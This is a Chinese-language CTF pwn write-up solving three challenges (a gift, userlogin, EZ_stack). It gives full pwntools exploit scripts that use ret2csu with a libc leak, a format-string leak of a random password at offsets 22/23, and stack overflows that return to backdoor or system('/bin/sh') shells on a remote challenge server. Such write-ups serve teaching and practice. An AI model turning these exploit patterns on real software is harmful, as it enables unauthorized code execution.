a gift
常规的ret2csu
找csu片段

所以有
def csu(fill, rbx, rbp, r12_call, r13_rdx, r14_rsi, r15_rdi, main_addr):
payload = cyclic(16)
payload += p64(csu_behind_gadget)
payload += p64(fill) + p64(rbx) + p64(rbp) + p64(r12_call) + p64(r13_rdx) + p64(r14_rsi)+p64(r15_rdi)
payload += p64(csu_front_gadget)
payload += p64(0) * 7
payload += p64(main_addr)
p.sendlineafter('You Find Me?!!\n',payload)后面按套路来就行
from pwn import*
from LibcSearcher import*
#连接远程
context(log_level = 'debug', arch = 'amd64', os = 'linux')
elf=ELF('/home/monke/pwn/uctccttf/pwncsu/pwn')
p=remote("182.92.65.134",41373)
#p=process('/home/monke/pwn/uctccttf/pwncsu/pwn')
write_plt=elf.plt["write"]
write_got=elf.got["write"]
main_addr=elf.sym["main"]
vuln=0x4011c3
pop_rdi=0x4012f3
ret=0x401019
pop_rsi_r15=0x401411
csu_behind_gadget=0x4012E6
csu_front_gadget=0x4012D0
bss=0x404050
def csu(fill, rbx, rbp, r12_call, r13_rdx, r14_rsi, r15_rdi, main_addr):
payload = cyclic(16)
payload += p64(csu_behind_gadget)
payload += p64(fill) + p64(rbx) + p64(rbp) + p64(r12_call) + p64(r13_rdx) + p64(r14_rsi)+p64(r15_rdi)
payload += p64(csu_front_gadget)
payload += p64(0) * 7
payload += p64(main_addr)
p.sendlineafter('You Find Me?!!\n',payload)
def csu1(fill, rbx, rbp, r12_call, r13_rdx, r14_rsi, r15_rdi, main_addr):
payload = cyclic(16)
payload += p64(csu_behind_gadget)
payload += p64(fill) + p64(rbx) + p64(rbp) + p64(r12_call) + p64(r13_rdx) + p64(r14_rsi)+p64(r15_rdi)
payload += p64(csu_front_gadget)
payload += p64(0) * 7
payload += p64(main_addr)
p.sendlineafter('You Find Me?!!\n',payload)
p.sendlineafter('age?\n',b'1'*7)
csu(0,0, 1, write_got, 8, write_got, 1,vuln)
write = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(write))
libc = ELF("/home/monke/pwn/uctccttf/pwncsu/libc.so.6")
libcbase=write-libc.symbols['write']
execve=libcbase+libc.sym['execve']
read=libcbase+libc.sym['read']
print(hex(read))
print(hex(elf.sym["read"]))
csu(0,0, 1, elf.got["read"], 16, bss, 0, vuln)
p.send(p64(execve) + b'/bin/sh\x00')
#csu(0,0, 1, execve, 0, 0, bss, main_addr)
csu(0,0, 1, bss, 0, 0, bss+8, vuln)
p.interactive()userlogin
先用generatePassword初始化了一个密钥,密钥是随机生成的:

然后进入login:

两个判断,第一个判断输入是不是supersecureuser, 第二个判断跟输入跟密钥是否一致。然后分别进入user和root函数。
user函数:
无溢出,但有fmt

root函数:
有溢出

思路就是,先用两次user函数来泄露密钥(因为密钥长16B,所以要两次),然后输入密钥进入root来进行溢出就行,本题还给了后门函数shell,直接用就行。
密钥的泄露需要动调:
基础偏移是6

密钥位置:



不断fuzz得到密钥偏移是22和23。
完整exp:
from pwn import*
from LibcSearcher import*
context(arch="amd64", os="linux", log_level="debug")
p = process("/home/monke/pwn/uctccttf/login/userlogin")
p=remote("182.92.65.134",41638)
#连接远程
ret=0x401016
p.sendlineafter("Password: ",b"supersecureuser")
p.sendlineafter("Write Something\n",b"%22$p")
passwd1=p.recv(18)
print(passwd1)
passwd1=int(passwd1,16)
print(passwd1)
p.sendlineafter("Password: ",b"supersecureuser")
p.sendlineafter("Write Something\n",b"%23$p")
passwd2=p.recv(18)
print(passwd2)
passwd2=int(passwd2,16)
print(passwd2)
p.sendlineafter("Password: ",p64(passwd1)+p64(passwd2))
payload=cyclic(32+8)+p64(ret)+p64(0x401261)
p.sendlineafter("Note: \n",payload)


p.interactive()EZ_stack
简单的溢出,给了一个后门但是提示是假的

本题还给了binsh和system,还怪好的,那就直接溢出,给system传参binsh就行

但是这里溢出我卡了一会,按理来说应该是80+8的,但是不对,fuzz了一会得到正确的溢出值82,完整exp:
from pwn import*
from LibcSearcher import*
#连接远程
context(log_level = 'info', arch = 'amd64', os = 'linux')
elf=ELF('/home/monke/pwn/EZ_Stack')
p=remote("182.92.65.134",40235)
#p=process('/home/monke/pwn/EZ_Stack')
ret=0x40028b
pop_rdi=0x4007a2
binsh=0x602048
payload=b'b'*82+p64(0x400781)+p64(0x400781)+p64(pop_rdi)+p64(binsh)+p64(0x40079d)
#gdb.attach(p)
p.sendlineafter("Have fun!!!!\n",payload)
p.interactive()